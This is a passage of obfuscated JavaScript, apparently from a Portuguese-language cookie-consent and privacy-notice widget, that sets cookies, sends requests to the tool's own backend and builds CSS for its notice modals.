_0x432a03=_0x41b9df;_0x56a409['cooki'+_0x432a03(0x1f49,'mwi*')+_0x432a03(0x124c,'f000')+_0x432a03(0x12f8,'RJy[')](_0x11bcd4,_0x658c6e);}}}_0x5518d5[_0x41b9df(0x2097,'9ZSz')](_0x522b1f,0x2)&&_0x11534f[_0x41b9df(0x46a,'1&t&')](_0x5518d5[_0x41b9df(0x9cd,'mwi*')],_0x5518d5['uFaNG'](PrivacyTool[_0x41b9df(0x2296,'^&DR')+_0x41b9df(0x1364,'9ZSz')],_0x5518d5[_0x41b9df(0x1d1f,'Vto2')]));_0x5518d5[_0x41b9df(0x1cbd,'F6jy')](_0x522b1f,0x3)&&_0x11534f[_0x41b9df(0x178d,'szK[')](_0x5518d5[_0x41b9df(0x7ae,'^&DR')],_0x5518d5['uFaNG'](PrivacyTool['BASE_'+_0x41b9df(0x217c,'vzN%')],_0x5518d5[_0x41b9df(0x79d,'29Hv')]));if(_0x5518d5[_0x41b9df(0xd8a,'mwi*')](_0x522b1f,0x4)){if(_0x5518d5[_0x41b9df(0x5b5,'!lc%')](_0x5518d5[_0x41b9df(0x1337,'nf67')],_0x5518d5[_0x41b9df(0x1126,'1&t&')])){function _0x35750d(){var _0x55b167=_0x41b9df;_0x8e0448[_0x55b167(0xb6a,'29Hv')+_0x55b167(0x1d87,'c6Kj')+_0x55b167(0x2068,'!lc%')+'nt'](_0x1ee3b9,_0x2b6cac['show_'+_0x55b167(0x1178,'B4JC')+_0x55b167(0x113b,'PbvL')+'al']);return;}}else _0x11534f['open'](_0x5518d5[_0x41b9df(0x9bd,'i8ys')],_0x5518d5[_0x41b9df(0x1fd8,'eGI5')](PrivacyTool[_0x41b9df(0x1c56,'Sk9b')+_0x41b9df(0x1e33,'Vto2')],_0x5518d5[_0x41b9df(0x9f6,'szK[')]));}var _0xe97fa8=PrivacyTool[_0x41b9df(0x1f33,'0(]!')+_0x41b9df(0x26d,'WZ[p')+_0x41b9df(0x12a7,'QXz]')+'st']();_0x11534f[_0x41b9df(0x2263,'Sk9b')](_0xe97fa8);}['appen'+_0x4f46d6(0x697,'RM#!')+_0x4f46d6(0x1186,'vzN%')](){var _0x20c49b=_0x4f46d6,_0x274bd6={'sxItK':_0x20c49b(0x231d,'szK[')+'ion_t'+'ype','RJblA':'red','jAtjj':_0x20c49b(0x1d84,'bWTd')+'e-not'+'ice-r'+_0x20c49b(0x1ce6,'bWTd')+_0x20c49b(0x19b5,'WZ[p')+_0x20c49b(0x3dd,'$vh3'),'crTSK':_0x20c49b(0x19ef,']%[v')+'\x20styl'+_0x20c49b(0x2353,'AxO$')+'lor:\x20'+_0x20c49b(0xcc3,'B4JC')+_0x20c49b(0x1d2d,'RM#!')+_0x20c49b(0xbec,'0F8$')+_0x20c49b(0x23fc,'WZ[p')+'orme\x20'+'sua\x20r'+'elaçã'+_0x20c49b(0x1a9e,'CGQ1')+'ncipa'+'l\x20con'+'osco.'+_0x20c49b(0x243f,'nf67')+'n>','rDKdn':_0x20c49b(0x1394,'29Hv')+_0x20c49b(0x1d17,'szK['),'vChoT':'smoot'+'h','VZfOS':function(_0x382e0c,_0x31da20){return _0x382e0c<_0x31da20;},'CyDJj':function(_0x3b02cb,_0x583b39){return _0x3b02cb+_0x583b39;},'PPkED':function(_0x2bff64,_0x3cdcc4){return _0x2bff64===_0x3cdcc4;},'neioj':_0x20c49b(0x1f8c,'ci27')+_0x20c49b(0xaa1,'QXz]'),'eUAky':'priva'+_0x20c49b(0x1318,'QXz]')+_0x20c49b(0x388,'yN#k')+'s','jmXYx':'style','laElF':function(_0x43abc2,_0x5a632e){return _0x43abc2==_0x5a632e;},'ELXjr':_0x20c49b(0x2c5,'F6jy')+'cente'+'r','Gawai':_0x20c49b(0x1aa9,'WZ[p')+_0x20c49b(0x10b9,'jpRh')+'x','Mhsdy':_0x20c49b(0x19a3,'OYok'),'NFkqm':_0x20c49b(0xb16,'N[([')+_0x20c49b(0x909,'^1Ro')+_0x20c49b(0x1d8f,'(2fB')+_0x20c49b(0x237c,'QXz]'),'KQEIx':function(_0x331278,_0x4359e9){return _0x331278==_0x4359e9;},'XIndd':_0x20c49b(0x594,'Sk9b'),'ZhMft':'right','iMYKo':function(_0x103587,_0x527c31){return _0x103587===_0x527c31;},'RoHCD':_0x20c49b(0x264,'(2fB'),'TYGvm':function(_0x2ace18,_0x44beed){return _0x2ace18!==_0x44beed;},'PUNmA':_0x20c49b(0xaf9,'Vto2'),'jNyLV':'iukQw','bIuxP':function(_0x12bb6b,_0x531d51){return _0x12bb6b===_0x531d51;},'WpmmQ':_0x20c49b(0x1c81,'pZ]P'),'rBVra':_0x20c49b(0x2415,'F6jy')};if(document['getEl'+_0x20c49b(0xba5,'f000')+_0x20c49b(0x102a,'ci27')](_0x274bd6[_0x20c49b(0xf62,'Su9K')]))return;var _0x2c7028=this[_0x20c49b(0x1632,'mwi*')+'cy_te'+'rm'][_0x20c49b(0x19bc,'jpRh')+'rimar'+'ia'],_0x301df5=this['priva'+_0x20c49b(0x1238,'szK[')+'rm'][_0x20c49b(0x1629,'yzMT')+_0x20c49b(0x43c,'AxO$')+'to_fi'+'nal_p'+_0x20c49b(0x1a1d,'AxO$')],_0x198239=this[_0x20c49b(0x1398,'f000')+_0x20c49b(0x122c,'B4JC')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x21a2,'1&t&')+_0x20c49b(0x1a7,'CGQ1')+_0x20c49b(0x2215,'f000')+_0x20c49b(0x3bf,'nDx[')+'na'],_0x3a2027=this[_0x20c49b(0x4a3,'QXz]')+'cy_te'+'rm']['posic'+_0x20c49b(0x17f3,'RI2w')+_0x20c49b(0x1f7d,'nDx[')],_0x3e8abd=this[_0x20c49b(0x12a0,'B4JC')+_0x20c49b(0x1cac,'pZ]P')+'rm'][_0x20c49b(0x136b,'1&t&')+_0x20c49b(0x172a,'AxO$')+_0x20c49b(0x1b70,'RM#!')+_0x20c49b(0x11cb,'OTNm')],_0x5d8750=this[_0x20c49b(0x12e5,'c6Kj')+_0x20c49b(0x1955,'c6Kj')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x7eb,'nf67')+'nto_f'+_0x20c49b(0x1f64,'RM#!')+_0x20c49b(0x10e5,'B4JC')+_0x20c49b(0x5b7,'9ZSz')+'ar'],_0x402160=this[_0x20c49b(0x810,'EEoj')+_0x20c49b(0xfb5,'(2fB')+'rm']['deslo'+_0x20c49b(0xbde,'^1Ro')+'nto_l'+'atera'+_0x20c49b(0xa91,']%[v')+_0x20c49b(0x1fd6,'RI2w')+_0x20c49b(0x1202,'F6jy')],_0x4d793c=document[_0x20c49b(0x1a4e,'^1Ro')+'eElem'+_0x20c49b(0x127c,'AxO$')](_0x274bd6[_0x20c49b(0x13c3,'EEoj')]),_0x66d68d=_0x274bd6[_0x20c49b(0xb89,'jpRh')](window[_0x20c49b(0x3a0,'9ZSz')+_0x20c49b(0x130b,')*Tt')][_0x20c49b(0x261,'B4JC')+'ame'][_0x20c49b(0x1402,'i8ys')+'erCas'+'e'](),_0x274bd6['ELXjr']),_0x42354a=_0x274bd6[_0x20c49b(0x1c52,'ci27')];if(_0x66d68d)_0x42354a=_0x274bd6[_0x20c49b(0x2113,'#TT5')];var _0x12bbd5=_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20.'+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0x1308,'mwi*')+'odal\x20'+_0x20c49b(0x228e,'WZ[p')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x2458,'yN#k')+'kie-n'+_0x20c49b(0xb11,'EEoj')+_0x20c49b(0x190e,']%[v')+_0x20c49b(0x16ca,'RI2w')+_0x20c49b(0x1651,'QXz]')+_0x20c49b(0xd8f,'AxO$')+'.cook'+'ie-no'+_0x20c49b(0xafb,'WZ[p')+_0x20c49b(0x13e8,'CGQ1')+'\x20span'+',\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'.cook'+_0x20c49b(0x130d,'nDx[')+_0x20c49b(0xe74,'PbvL')+_0x20c49b(0xc24,'[2xI')+'\x20p,\x0a\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1fb4,'nDx[')+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x2e6,'PbvL')+_0x20c49b(0x1b60,'nf67')+',\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0x176b,'^&DR')+_0x20c49b(0x15b8,'29Hv')+_0x20c49b(0x1956,'vzN%')+_0x20c49b(0xcfb,')*Tt')+_0x20c49b(0x16fb,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2016,'vzN%')+_0x20c49b(0xb0a,'[2xI')+'otice'+_0x20c49b(0x1dc3,'1&t&')+_0x20c49b(0x1149,'N[([')+_0x20c49b(0x319,'EHO9')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xc25,']%[v')+'ookie'+'-noti'+_0x20c49b(0x9cb,'0F8$')+_0x20c49b(0x2223,'szK[')+_0x20c49b(0x1b78,'$vh3')+_0x20c49b(0x11e5,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xaea,'vzN%')+_0x20c49b(0x20ad,'yN#k')+_0x20c49b(0x33d,'UHRg')+_0x20c49b(0x2a2,'Sk9b')+_0x20c49b(0x1c5f,'RJy[')+_0x20c49b(0xf0f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2403,'eGI5')+_0x20c49b(0x1e4,'szK[')+'notic'+_0x20c49b(0x1811,'(2fB')+_0x20c49b(0x10f0,')*Tt')+_0x20c49b(0x1d85,'sa84')+'okie-'+_0x20c49b(0xc5a,')*Tt')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x1df,'szK[')+_0x20c49b(0x2371,'i8ys')+_0x20c49b(0xb98,'#TT5')+_0x20c49b(0xe4e,'ci27')+'e-mod'+_0x20c49b(0x95f,'!lc%')+_0x20c49b(0x117d,'Su9K')+_0x20c49b(0x1c23,'nf67')+'notic'+_0x20c49b(0x1bdf,'!lc%')+_0x20c49b(0xdd1,')*Tt')+_0x20c49b(0x5cb,'#TT5')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0x963,'nf67')+'e-mod'+_0x20c49b(0xcbe,'yzMT')+_0x20c49b(0x1cfd,'^1Ro')+'okie-'+_0x20c49b(0x1bb3,'N[([')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0x6ea,'sa84')+_0x20c49b(0x9bc,'B4JC')+_0x20c49b(0x236a,'#TT5')+'#cook'+_0x20c49b(0xb57,'$vh3')+_0x20c49b(0x630,'Oy30')+'er\x20a,'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x6ee,'i8ys')+'e-con'+_0x20c49b(0x4c4,'nf67')+_0x20c49b(0x1440,'CGQ1')+',\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xf17,'eGI5')+_0x20c49b(0x21d9,'szK[')+'ntain'+_0x20c49b(0x1b1d,'AxO$')+_0x20c49b(0x14f2,'9ZSz')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20#co'+_0x20c49b(0x229d,'(2fB')+_0x20c49b(0x2c8,'f000')+_0x20c49b(0xf7d,'EHO9')+_0x20c49b(0xe6d,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20#coo'+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1424,'RI2w')+_0x20c49b(0x100c,'^&DR')+_0x20c49b(0x1985,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa07,'^&DR')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x412,'1&t&')+'ner\x20l'+_0x20c49b(0x1477,'OTNm')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x42e,'yzMT')+_0x20c49b(0x11cd,'ci27')+_0x20c49b(0x20fe,'ci27')+_0x20c49b(0xd7c,'pZ]P')+_0x20c49b(0x520,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20#c'+_0x20c49b(0x1e0d,'!lc%')+_0x20c49b(0x1b39,'nf67')+_0x20c49b(0x21cd,'jpRh')+_0x20c49b(0x99a,'yN#k')+'on,\x0a\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0xeaa,'RJy[')+_0x20c49b(0x20d,'Vto2')+'conta'+_0x20c49b(0x2079,'nDx[')+_0x20c49b(0x180f,'OYok')+'g,\x0a\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x1ee8,'(2fB')+_0x20c49b(0x22ff,'B4JC')+_0x20c49b(0x1bad,'#TT5')+_0x20c49b(0x11bb,'QXz]')+_0x20c49b(0x1d2f,'EHO9')+_0x20c49b(0xedb,'RI2w')+_0x20c49b(0x1af8,'nf67')+_0x20c49b(0x1685,'29Hv')+'#cook'+_0x20c49b(0xa45,'RM#!')+_0x20c49b(0xd31,'ci27')+_0x20c49b(0x15ee,'N[([')+',\x20#co'+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x500,'^1Ro')+_0x20c49b(0x2a3,'0F8$')+'h4,\x20#'+'cooki'+'e-con'+'taine'+_0x20c49b(0x105a,'RM#!')+'\x20#coo'+'kie-c'+'ontai'+_0x20c49b(0xaf8,'nf67')+_0x20c49b(0x1835,'0F8$')+_0x20c49b(0x19ae,')*Tt')+'\x20#coo'+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xeeb,'RI2w')+_0x20c49b(0x1f59,']%[v')+'zed\x0a\x20'+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7e5,'Oy30')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20font'+_0x20c49b(0xbce,'yN#k')+_0x20c49b(0x7c7,'Sk9b')+_0x20c49b(0x1288,'^&DR')+_0x20c49b(0x1f94,'1&t&')+_0x20c49b(0x1f52,'WZ[p')+_0x20c49b(0xed9,'EEoj')+'rdana'+_0x20c49b(0xc02,']%[v')+(_0x20c49b(0x92f,'nDx[')+_0x20c49b(0x1e81,'N[([')+_0x20c49b(0x1fdb,'#TT5')+_0x20c49b(0x1715,'Oy30')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x171b,'vzN%')+'ice-m'+'odal\x20'+'p,\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x6d3,']%[v')+'kie-c'+'ontai'+_0x20c49b(0x1854,'pZ]P')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x1ee9,'sa84')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x195e,'nf67')+_0x20c49b(0xfe3,'pZ]P')+'ight:'+_0x20c49b(0x1708,'szK[')+_0x20c49b(0x1012,'eGI5')+_0x20c49b(0x1551,'F6jy')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xf73,'0(]!')+_0x20c49b(0x170d,'Oy30')+'\x20\x20\x20\x20\x20'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x1f3d,'^1Ro')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-moda'+_0x20c49b(0x22bb,'UHRg')+_0x20c49b(0x19c2,'(2fB')+_0x20c49b(0x22c4,'yN#k')+_0x20c49b(0x92e,'F6jy')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x23b3,'EEoj')+'al-bo'+_0x20c49b(0x131b,'EHO9')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x70f,'mwi*')+_0x20c49b(0x3a5,'RM#!')+_0x20c49b(0x5fe,'yzMT')+_0x20c49b(0x1da5,'OYok')+'er-bo'+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xaa8,'RM#!')+_0x20c49b(0xa51,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20#coo'+'kie-n'+'otice'+'-regi'+_0x20c49b(0x6b1,'PbvL')+_0x20c49b(0xd9e,'PbvL')+_0x20c49b(0x19a,'0F8$')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x194,'B4JC')+'ispla'+_0x20c49b(0x14f1,'OTNm')+_0x20c49b(0x26c,'^&DR')+_0x20c49b(0x1c7a,'0F8$')+_0x20c49b(0x389,'nf67')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20fl'+'ex;\x0a\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x788,'eGI5')+_0x20c49b(0xda3,'29Hv')+_0x20c49b(0xf47,'nf67')+_0x20c49b(0x6e6,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20f'+_0x20c49b(0xf01,'QXz]')+_0x20c49b(0xf49,'bWTd')+_0x20c49b(0x210f,'(2fB')+_0x20c49b(0x9c9,'0F8$')+'\x20\x20\x20\x20}'+_0x20c49b(0x91e,'nDx[')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xedd,'9ZSz')+'kie-n'+_0x20c49b(0x1056,'yN#k')+_0x20c49b(0x207a,'UHRg')+_0x20c49b(0x78e,'mwi*')+_0x20c49b(0x2091,'(2fB')+_0x20c49b(0x11e7,'EEoj')+_0x20c49b(0x458,'RI2w')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20dis'+'play:'+_0x20c49b(0x1ec8,'Su9K')+_0x20c49b(0x20a4,'jpRh')+'l;\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd63,'c6Kj')+_0x20c49b(0x1e00,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x13de,'CGQ1')+_0x20c49b(0x1033,'yN#k')+'l-ali'+_0x20c49b(0xb19,'i8ys')+_0x20c49b(0xf1b,'1&t&')+_0x20c49b(0x1742,'ci27')+'\x20\x20}\x20\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xc6a,'9ZSz')+_0x20c49b(0x263,'QXz]')+_0x20c49b(0x18fc,'RJy[')+_0x20c49b(0x1524,'9ZSz')+_0x20c49b(0x1359,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xef5,'vzN%')+'\x20/*di'+_0x20c49b(0x674,'i8ys')+':\x20tab'+_0x20c49b(0x1cd0,'B4JC')+_0x20c49b(0x1783,'vzN%')+_0x20c49b(0x189b,'jpRh')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ac,'[2xI')+_0x20c49b(0x19a5,'RJy[')+_0x20c49b(0xb40,'bWTd')+'\x20*/\x0a\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x3c6,'UHRg')+'h:\x2010'+_0x20c49b(0x505,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20back'+'groun'+_0x20c49b(0xc36,'yN#k')+_0x20c49b(0x668,'CGQ1')+_0x20c49b(0xf11,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20ver'+'tical'+_0x20c49b(0xf08,'(2fB')+_0x20c49b(0x20fc,'i8ys')+_0x20c49b(0x1e27,'yzMT')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1588,'yzMT')+_0x20c49b(0x121c,'eGI5')+'0px\x202'+_0x20c49b(0x634,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1ed8,'sa84')+'der-r'+_0x20c49b(0xa86,'pZ]P')+_0x20c49b(0x541,'RM#!')+_0x20c49b(0x1dab,'RM#!')+_0x20c49b(0x105b,'OYok')+_0x20c49b(0x27b,'RJy[')+'\x20\x20}\x20\x0a'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x1c2e,'29Hv')+_0x20c49b(0x88e,'RJy[')+'e-not'+_0x20c49b(0x1f28,'UHRg')+_0x20c49b(0x2008,'N[([')+_0x20c49b(0x161c,'(2fB')+_0x20c49b(0xdf2,'i8ys')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x101a,'0(]!')+_0x20c49b(0x90a,'AxO$')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2045,'eGI5')+_0x20c49b(0x872,'1&t&')+_0x20c49b(0x1883,'Vto2')+_0x20c49b(0x557,'AxO$'))+(_0x20c49b(0x2351,'f000')+_0x20c49b(0x235,'bWTd')+_0x20c49b(0x1e26,'RM#!')+_0x20c49b(0xe1c,'!lc%')+'m:\x200p'+_0x20c49b(0x1659,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x72a,']%[v')+_0x20c49b(0x2255,'9ZSz')+_0x20c49b(0x48a,'EEoj')+_0x20c49b(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0x923,'mwi*')+_0x20c49b(0x993,'$vh3')+_0x20c49b(0x1a02,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+'\x20font'+'-size'+':\x2012p'+_0x20c49b(0x178b,'vzN%')+_0x20c49b(0x419,'yzMT')+'\x20\x20}\x20\x0a'+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x1907,'1&t&')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0x225e,'[2xI')+_0x20c49b(0x121d,'UHRg')+_0x20c49b(0xac5,'EEoj')+_0x20c49b(0x937,'EHO9')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x5f3,'F6jy')+_0x20c49b(0x424,'#TT5')+'hild('+_0x20c49b(0xccc,'WZ[p')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1198,'N[([')+'ckgro'+_0x20c49b(0x2087,'(2fB')+_0x20c49b(0x1333,'OYok')+_0x20c49b(0xf91,'nDx[')+_0x20c49b(0x190b,'yN#k')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xcaa,'RM#!')+_0x20c49b(0x1173,'f000')+_0x20c49b(0x612,'nDx[')+'ld;\x20\x0a'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c6,'UHRg')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+'.cook'+_0x20c49b(0x176b,'^&DR')+'tice-'+_0x20c49b(0x22fd,'^1Ro')+_0x20c49b(0x1ea8,'i8ys')+_0x20c49b(0x79e,'i8ys')+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20d'+_0x20c49b(0x1cad,'EHO9')+_0x20c49b(0x1fdc,'RI2w')+_0x20c49b(0xb29,'^&DR')+'lock;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1775,'$vh3')+_0x20c49b(0x9a7,'(2fB')+_0x20c49b(0x181,'UHRg')+_0x20c49b(0x1c9c,'RJy[')+_0x20c49b(0x214,'0F8$')+_0x20c49b(0xef5,'vzN%')+'}\x20\x0a\x0a\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x19f0,'^&DR')+_0x20c49b(0x20d,'Vto2')+_0x20c49b(0x13ea,'$vh3')+_0x20c49b(0xc34,'bWTd')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0xca5,'[2xI')+_0x20c49b(0x1f6e,'UHRg')+_0x20c49b(0x18f7,'RJy[')+'abel\x20'+_0x20c49b(0x323,'RI2w')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x476,'Oy30')+_0x20c49b(0xf92,'yN#k')+_0x20c49b(0x1954,'#TT5')+'-bloc'+_0x20c49b(0xe2b,'RJy[')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xacc,'RI2w')+'in-bo'+'ttom:'+'\x204px;'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x3d1,'OYok')+_0x20c49b(0x1164,'eGI5')+_0x20c49b(0x1fe7,'OYok')+':\x20300'+_0x20c49b(0xca6,'Oy30')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x1c61,'i8ys')+_0x20c49b(0xc76,'nDx[')+_0x20c49b(0x650,'!lc%')+_0x20c49b(0x15fa,'QXz]')+_0x20c49b(0x7cc,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20}\x20'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'#cook'+'ie-no'+_0x20c49b(0xc7b,'ci27')+_0x20c49b(0x215d,'pZ]P')+_0x20c49b(0x1882,'F6jy')+_0x20c49b(0x20b2,'9ZSz')+_0x20c49b(0x1de2,'i8ys')+_0x20c49b(0x1386,')*Tt')+_0x20c49b(0x155f,'1&t&')+_0x20c49b(0x1428,'szK[')+'e-not'+_0x20c49b(0x6e3,'$vh3')+'egist'+_0x20c49b(0x1d5b,'PbvL')+_0x20c49b(0x1cf2,'(2fB')+_0x20c49b(0x9a8,'AxO$')+_0x20c49b(0x15c2,'nDx[')+_0x20c49b(0x5a0,'QXz]')+_0x20c49b(0x646,'jpRh')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x228c,'szK[')+_0x20c49b(0x114a,'B4JC')+_0x20c49b(0x1c1b,'ci27')+_0x20c49b(0x96f,')*Tt')+_0x20c49b(0x149f,'sa84')+_0x20c49b(0x78d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20/*bo'+'rder:'+_0x20c49b(0x8db,'EEoj')+_0x20c49b(0x1abd,'jpRh')+_0x20c49b(0x129d,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1806,'29Hv')+_0x20c49b(0x806,'RJy[')+_0x20c49b(0x657,')*Tt')+_0x20c49b(0xdcf,'bWTd')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xce8,'(2fB')+_0x20c49b(0x103f,'N[([')+'\x20\x20#co'+'okie-'+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x12b9,'0(]!')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x2031,'nDx[')+'e\x20{\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xbd5,'yN#k')+_0x20c49b(0x18fd,')*Tt')+_0x20c49b(0x2d0,'vzN%')+_0x20c49b(0x27a,'QXz]')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7b4,'^1Ro')+_0x20c49b(0x16f6,'RI2w')+_0x20c49b(0x1ff,'N[([')+_0x20c49b(0x233,'F6jy')+_0x20c49b(0x16d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8ca,'OYok')+_0x20c49b(0x239,'yN#k')+_0x20c49b(0x73f,'szK[')+'m:\x2015'+_0x20c49b(0x1b10,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xf94,'!lc%')+_0x20c49b(0x18e6,'nf67')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2053,'[2xI')+_0x20c49b(0x11c3,'N[([')+_0x20c49b(0xb80,'yzMT')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x5e6,'^&DR'))+(_0x20c49b(0x1160,'eGI5')+_0x20c49b(0x71d,'EEoj')+_0x20c49b(0xaf6,'RM#!')+_0x20c49b(0x23df,']%[v')+_0x20c49b(0x1201,'N[([')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x218b,'Oy30')+_0x20c49b(0x1f54,'Su9K')+'ze:\x201'+_0x20c49b(0xa04,'Su9K')+'impor'+_0x20c49b(0x762,'EHO9')+_0x20c49b(0x10e4,'eGI5')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x15f2,'yzMT')+'lor:\x20'+_0x20c49b(0xa0f,']%[v')+_0x20c49b(0x1251,'i8ys')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb01,'!lc%')+_0x20c49b(0xfcc,'^1Ro')+'\x20inli'+_0x20c49b(0x125a,'jpRh')+_0x20c49b(0x19eb,'EHO9')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x20e6,'0F8